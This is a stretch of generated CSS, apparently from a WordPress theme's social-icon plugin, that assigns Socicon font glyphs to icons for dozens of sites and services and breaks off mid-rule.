.et-l .et_pb_social_icon.et-social-dbdb-hackernews a.icon:before{content:"\e946";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hackernews a.icon:before{content:"\e946";font-family:"Socicon" !important;}.et-social-dbdb-hackerone a.icon:before{content:"\e956";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hackerone a.icon:before{content:"\e956";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hackerone a.icon:before{content:"\e956";font-family:"Socicon" !important;}.et-social-dbdb-hackerrank a.icon:before{content:"\e03a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hackerrank a.icon:before{content:"\e03a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hackerrank a.icon:before{content:"\e03a";font-family:"Socicon" !important;}.et-social-dbdb-hearthstone a.icon:before{content:"\e03b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hearthstone a.icon:before{content:"\e03b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hearthstone a.icon:before{content:"\e03b";font-family:"Socicon" !important;}.et-social-dbdb-hellocoton a.icon:before{content:"\e03c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hellocoton a.icon:before{content:"\e03c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hellocoton a.icon:before{content:"\e03c";font-family:"Socicon" !important;}.et-social-dbdb-heroes a.icon:before{content:"\e03d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-heroes a.icon:before{content:"\e03d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-heroes a.icon:before{content:"\e03d";font-family:"Socicon" !important;}.et-social-dbdb-homeadvisor a.icon:before{content:"\e915";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-homeadvisor a.icon:before{content:"\e915";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-homeadvisor a.icon:before{content:"\e915";font-family:"Socicon" !important;}.et-social-dbdb-homes a.icon:before{content:"\e920";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-homes a.icon:before{content:"\e920";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-homes a.icon:before{content:"\e920";font-family:"Socicon" !important;}.et-social-dbdb-homify a.icon:before{content:"\e93c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-homify a.icon:before{content:"\e93c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-homify a.icon:before{content:"\e93c";font-family:"Socicon" !important;}.et-social-dbdb-horde a.icon:before{content:"\e03f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-horde a.icon:before{content:"\e03f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-horde a.icon:before{content:"\e03f";font-family:"Socicon" !important;}.et-social-dbdb-houzz a.icon:before{content:"\e040";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-houzz a.icon:before{content:"\e040";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-houzz a.icon:before{content:"\e040";font-family:"Socicon" !important;}.et-social-dbdb-icq a.icon:before{content:"\e041";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-icq a.icon:before{content:"\e041";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-icq a.icon:before{content:"\e041";font-family:"Socicon" !important;}.et-social-dbdb-identica a.icon:before{content:"\e042";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-identica a.icon:before{content:"\e042";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-identica a.icon:before{content:"\e042";font-family:"Socicon" !important;}.et-social-dbdb-imdb a.icon:before{content:"\e043";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-imdb a.icon:before{content:"\e043";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-imdb a.icon:before{content:"\e043";font-family:"Socicon" !important;}.et-social-dbdb-indiedb a.icon:before{content:"\e94c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-indiedb a.icon:before{content:"\e94c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-indiedb a.icon:before{content:"\e94c";font-family:"Socicon" !important;}.et-social-dbdb-instructables a.icon:before{content:"\e944";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-instructables a.icon:before{content:"\e944";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-instructables a.icon:before{content:"\e944";font-family:"Socicon" !important;}.et-social-dbdb-internet a.icon:before{content:"\e957";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-internet a.icon:before{content:"\e957";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-internet a.icon:before{content:"\e957";font-family:"Socicon" !important;}.et-social-dbdb-invision a.icon:before{content:"\e95a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-invision a.icon:before{content:"\e95a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-invision a.icon:before{content:"\e95a";font-family:"Socicon" !important;}.et-social-dbdb-issuu a.icon:before{content:"\e045";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-issuu a.icon:before{content:"\e045";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-issuu a.icon:before{content:"\e045";font-family:"Socicon" !important;}.et-social-dbdb-istock a.icon:before{content:"\e046";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-istock a.icon:before{content:"\e046";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-istock a.icon:before{content:"\e046";font-family:"Socicon" !important;}.et-social-dbdb-itchio a.icon:before{content:"\e962";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-itchio a.icon:before{content:"\e962";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-itchio a.icon:before{content:"\e962";font-family:"Socicon" !important;}.et-social-dbdb-itunes a.icon:before{content:"\e047";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-itunes a.icon:before{content:"\e047";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-itunes a.icon:before{content:"\e047";font-family:"Socicon" !important;}.et-social-dbdb-jamendo a.icon:before{content:"\e963";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-jamendo a.icon:before{content:"\e963";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-jamendo a.icon:before{content:"\e963";font-family:"Socicon" !important;}.et-social-dbdb-keybase a.icon:before{content:"\e048";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-keybase a.icon:before{content:"\e048";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-keybase a.icon:before{content:"\e048";font-family:"Socicon" !important;}.et-social-dbdb-kobo a.icon:before{content:"\e948";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-kobo a.icon:before{content:"\e948";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-kobo a.icon:before{content:"\e948";font-family:"Socicon" !important;}.et-social-dbdb-lanyrd a.icon:before{content:"\e049";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-lanyrd a.icon:before{content:"\e049";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-lanyrd a.icon:before{content:"\e049";font-family:"Socicon" !important;}.et-social-dbdb-lastfm a.icon:before{content:"\e04a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-lastfm a.icon:before{content:"\e04a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-lastfm a.icon:before{content:"\e04a";font-family:"Socicon" !important;}.et-social-dbdb-letterboxd a.icon:before{content:"\e96d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-letterboxd a.icon:before{content:"\e96d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-letterboxd a.icon:before{content:"\e96d";font-family:"Socicon" !important;}.et-social-dbdb-line a.icon:before{content:"\e04b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-line a.icon:before{content:"\e04b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-line a.icon:before{content:"\e04b";font-family:"Socicon" !important;}.et-social-dbdb-livejournal a.icon:before{content:"\e04d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-livejournal a.icon:before{content:"\e04d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-livejournal a.icon:before{content:"\e04d";font-family:"Socicon" !important;}.et-social-dbdb-livemaster a.icon:before{content:"\e93e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-livemaster a.icon:before{content:"\e93e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-livemaster a.icon:before{content:"\e93e";font-family:"Socicon" !important;}.et-social-dbdb-logmein a.icon:before{content:"\e91a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-logmein a.icon:before{content:"\e91a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-logmein a.icon:before{content:"\e91a";font-family:"Socicon" !important;}.et-social-dbdb-loomly a.icon:before{content:"\e932";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-loomly a.icon:before{content:"\e932";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-loomly a.icon:before{content:"\e932";font-family:"Socicon" !important;}.et-social-dbdb-lyft a.icon:before{content:"\e04e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-lyft a.icon:before{content:"\e04e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-lyft a.icon:before{content:"\e04e";font-family:"Socicon" !important;}.et-social-dbdb-macos a.icon:before{content:"\e04f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-macos a.icon:before{content:"\e04f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-macos a.icon:before{content:"\e04f";font-family:"Socicon" !important;}.et-social-dbdb-mail a.icon:before{content:"\e050";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mail a.icon:before{content:"\e050";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mail a.icon:before{content:"\e050";font-family:"Socicon" !important;}.et-social-dbdb-mailru a.icon:before{content:"\e94a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mailru a.icon:before{content:"\e94a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mailru a.icon:before{content:"\e94a";font-family:"Socicon" !important;}.et-social-dbdb-mastodon a.icon:before{content:"\e913";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mastodon a.icon:before{content:"\e913";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mastodon a.icon:before{content:"\e913";font-family:"Socicon" !important;}.et-social-dbdb-medium a.icon:before{content:"\e051";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-medium a.icon:before{content:"\e051";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-medium a.icon:before{content:"\e051";font-family:"Socicon" !important;}.et-social-dbdb-meetup a.icon:before{content:"\e052";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-meetup a.icon:before{content:"\e052";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-meetup a.icon:before{content:"\e052";font-family:"Socicon" !important;}.et-social-dbdb-metapop a.icon:before{content:"\e970";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-metapop a.icon:before{content:"\e970";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-metapop a.icon:before{content:"\e970";font-family:"Socicon" !important;}.et-social-dbdb-microsoft a.icon:before{content:"\e90e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-microsoft a.icon:before{content:"\e90e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-microsoft a.icon:before{content:"\e90e";font-family:"Socicon" !important;}.et-social-dbdb-mix a.icon:before{content:"\e964";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mix a.icon:before{content:"\e964";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mix a.icon:before{content:"\e964";font-family:"Socicon" !important;}.et-social-dbdb-mixcloud a.icon:before{content:"\e053";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mixcloud a.icon:before{content:"\e053";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mixcloud a.icon:before{content:"\e053";font-family:"Socicon" !important;}.et-social-dbdb-mixer a.icon:before{content:"\e00d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mixer a.icon:before{content:"\e00d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mixer a.icon:before{content:"\e00d";font-family:"Socicon" !important;}.et-social-dbdb-mobcrush a.icon:before{content:"\e90d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mobcrush a.icon:before{content:"\e90d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mobcrush a.icon:before{content:"\e90d";font-family:"Socicon" !important;}.et-social-dbdb-moddb a.icon:before{content:"\e94b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-moddb a.icon:before{content:"\e94b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-moddb a.icon:before{content:"\e94b";font-family:"Socicon" !important;}.et-social-dbdb-modelmayhem a.icon:before{content:"\e054";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-modelmayhem a.icon:before{content:"\e054";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-modelmayhem a.icon:before{content:"\e054";font-family:"Socicon" !important;}.et-social-dbdb-persona a.icon:before{content:"\e062";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-persona a.icon:before{content:"\e062";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-persona a.icon:before{content:"\e062";font-family:"Socicon" !important;}.et-social-dbdb-mumble a.icon:before{content:"\e055";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mumble a.icon:before{content:"\e055";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mumble a.icon:before{content:"\e055";font-family:"Socicon" !important;}.et-social-dbdb-myanimelist a.icon:before{content:"\e950";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-myanimelist a.icon:before{content:"\e950";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-myanimelist a.icon:before{content:"\e950";font-family:"Socicon" !important;}.et-social-dbdb-napster a.icon:before{content:"\e954";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-napster a.icon:before{content:"\e954";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-napster a.icon:before{content:"\e954";font-family:"Socicon" !important;}.et-social-dbdb-natgeo a.icon:before{content:"\e912";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-natgeo a.icon:before{content:"\e912";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-natgeo a.icon:before{content:"\e912";font-family:"Socicon" !important;}.et-social-dbdb-naver a.icon:before{content:"\e971";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-naver a.icon:before{content:"\e971";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-naver a.icon:before{content:"\e971";font-family:"Socicon" !important;}.et-social-dbdb-newsvine a.icon:before{content:"\e057";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-newsvine a.icon:before{content:"\e057";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-newsvine a.icon:before{content:"\e057";font-family:"Socicon" !important;}.et-social-dbdb-nextdoor a.icon:before{content:"\e942";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-nextdoor a.icon:before{content:"\e942";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-nextdoor a.icon:before{content:"\e942";font-family:"Socicon" !important;}.et-social-dbdb-niconico a.icon:before{content:"\e939";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-niconico a.icon:before{content:"\e939";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-niconico a.icon:before{content:"\e939";font-family:"Socicon" !important;}.et-social-dbdb-nintendo a.icon:before{content:"\e058";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-nintendo a.icon:before{content:"\e058";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-nintendo a.icon:before{content:"\e058";font-family:"Socicon" !important;}.et-social-dbdb-npm a.icon:before{content:"\e059";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-npm a.icon:before{content:"\e059";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-npm a.icon:before{content:"\e059";font-family:"Socicon" !important;}.et-social-dbdb-odnoklassniki a.icon:before{content:"\e05a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-odnoklassniki a.icon:before{content:"\e05a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-odnoklassniki a.icon:before{content:"\e05a";font-family:"Socicon" !important;}.et-social-dbdb-openaigym a.icon:before{content:"\e919";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-openaigym a.icon:before{content:"\e919";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-openaigym a.icon:before{content:"\e919";font-family:"Socicon" !important;}.et-social-dbdb-openid a.icon:before{content:"\e05b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-openid a.icon:before{content:"\e05b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-openid a.icon:before{content:"\e05b";font-family:"Socicon" !important;}.et-social-dbdb-opera a.icon:before{content:"\e05c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-opera a.icon:before{content:"\e05c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-opera a.icon:before{content:"\e05c";font-family:"Socicon" !important;}.et-social-dbdb-origin a.icon:before{content:"\e941";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-origin a.icon:before{content:"\e941";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-origin a.icon:before{content:"\e941";font-family:"Socicon" !important;}.et-social-dbdb-outlook a.icon:before{content:"\e05d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-outlook a.icon:before{content:"\e05d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-outlook a.icon:before{content:"\e05d";font-family:"Socicon" !important;}.et-social-dbdb-overwatch a.icon:before{content:"\e05e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-overwatch a.icon:before{content:"\e05e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-overwatch a.icon:before{content:"\e05e";font-family:"Socicon" !important;}.et-social-dbdb-pandora a.icon:before{content:"\e907";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-pandora a.icon:before{content:"\e907";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-pandora a.icon:before{content:"\e907";font-family:"Socicon" !important;}.et-social-dbdb-patreon a.icon:before{content:"\e05f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-patreon a.icon:before{content:"\e05f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-patreon a.icon:before{content:"\e05f";font-family:"Socicon" !important;}.et-social-dbdb-paypal a.icon:before{content:"\e060";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-paypal a.icon:before{content:"\e060";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-paypal a.icon:before{content:"\e060";font-family:"Socicon" !important;}.et-social-dbdb-periscope a.icon:before{content:"\e061";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-periscope a.icon:before{content:"\e061";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-periscope a.icon:before{content:"\e061";font-family:"Socicon" !important;}.et-social-dbdb-pixiv a.icon:before{content:"\e94f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-pixiv a.icon:before{content:"\e94f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-pixiv a.icon:before{content:"\e94f";font-family:"Socicon" !important;}.et-social-dbdb-player a.icon:before{content:"\e065";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-player a.icon:before{content:"\e065";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-player a.icon:before{content:"\e065";font-family:"Socicon" !important;}.et-social-dbdb-playstation a.icon:before{content:"\e066";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-playstation a.icon:before{content:"\e066";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-playstation a.icon:before{content:"\e066";font-family:"Socicon" !important;}.et-social-dbdb-pocket a.icon:before{content:"\e067";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-pocket a.icon:before{content:"\e067";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-pocket a.icon:before{content:"\e067";font-family:"Socicon" !important;}.et-social-dbdb-qobuz a.icon:before{content:"\e911";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-qobuz a.icon:before{content:"\e911";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-qobuz a.icon:before{content:"\e911";font-family:"Socicon" !important;}.et-social-dbdb-qq a.icon:before{content:"\e068";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-qq a.icon:before{content:"\e068";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-qq a.icon:before{content:"\e068";font-family:"Socicon" !important;}.et-social-dbdb-quora a.icon:before{content:"\e069";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-quora a.icon:before{content:"\e069";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-quora a.icon:before{content:"\e069";font-family:"Socicon" !important;}.et-social-dbdb-raidcall a.icon:before{content:"\e06a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-raidcall a.icon:before{content:"\e06a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-raidcall a.icon:before{content:"\e06a";font-family:"Socicon" !important;}.et-social-dbdb-ravelry a.icon:before{content:"\e06b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ravelry a.icon:before{content:"\e06b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ravelry a.icon:before{content:"\e06b";font-family:"Socicon" !important;}.et-social-dbdb-realtor a.icon:before{content:"\e90f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-realtor a.icon:before{content:"\e90f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-realtor a.icon:before{content:"\e90f";font-family:"Socicon" !important;}.et-social-dbdb-redbubble a.icon:before{content:"\e979";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-redbubble a.icon:before{content:"\e979";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-redbubble a.icon:before{content:"\e979";font-family:"Socicon" !important;}.et-social-dbdb-reddit a.icon:before{content:"\e06c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-reddit a.icon:before{content:"\e06c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-reddit a.icon:before{content:"\e06c";font-family:"Socicon" !important;}.et-social-dbdb-redfin a.icon:before{content:"\e925";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-redfin a.icon:before{content:"\e925";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-redfin a.icon:before{content:"\e925";font-family:"Socicon" !important;}.et-social-dbdb-remote a.icon:before{content:"\e972";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-remote a.icon:before{content:"\e972";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-remote a.icon:before{content:"\e972";font-family:"Socicon" !important;}.et-social-dbdb-renren a.icon:before{content:"\e06d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-renren a.icon:before{content:"\e06d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-renren a.icon:before{content:"\e06d";font-family:"Socicon" !important;}.et-social-dbdb-researchgate a.icon:before{content:"\e06e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-researchgate a.icon:before{content:"\e06e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-researchgate a.icon:before{content:"\e06e";font-family:"Socicon" !important;}.et-social-dbdb-residentadvisor a.icon:before{content:"\e06f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-residentadvisor a.icon:before{content:"\e06f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-residentadvisor a.icon:before{content:"\e06f";font-family:"Socicon" !important;}.et-social-dbdb-reverbnation a.icon:before{content:"\e070";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-reverbnation a.icon:before{content:"\e070";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-reverbnation a.icon:before{content:"\e070";font-family:"Socicon" !important;}.et-social-dbdb-seedrs a.icon:before{content:"\e929";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-seedrs a.icon:before{content:"\e929";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-seedrs a.icon:before{content:"\e929";font-family:"Socicon" !important;}.et-social-dbdb-seenthis a.icon:before{content:"\e95d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-seenthis a.icon:before{content:"\e95d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-seenthis a.icon:before{content:"\e95d";font-family:"Socicon" !important;}.et-social-dbdb-sharepoint a.icon:before{content:"\e965";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-sharepoint a.icon:before{content:"\e965";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-sharepoint a.icon:before{content:"\e965";font-family:"Socicon" !important;}.et-social-dbdb-sharethis a.icon:before{content:"\e072";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-sharethis a.icon:before{content:"\e072";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-sharethis a.icon:before{content:"\e072";font-family:"Socicon" !important;}.et-social-dbdb-shopify a.icon:before{content:"\e927";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-shopify a.icon:before{content:"\e927";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-shopify a.icon:before{content:"\e927";font-family:"Socicon" !important;}.et-social-dbdb-weibo a.icon:before{content:"\e098";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-weibo a.icon:before{content:"\e098";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-weibo a.icon:before{content:"\e098";font-family:"Socicon" !important;}.et-social-dbdb-sketchfab a.icon:before{content:"\e90c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-sketchfab a.icon:before{content:"\e90c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-sketchfab a.icon:before{content:"\e90c";font-family:"Socicon" !important;}.et-social-dbdb-slack 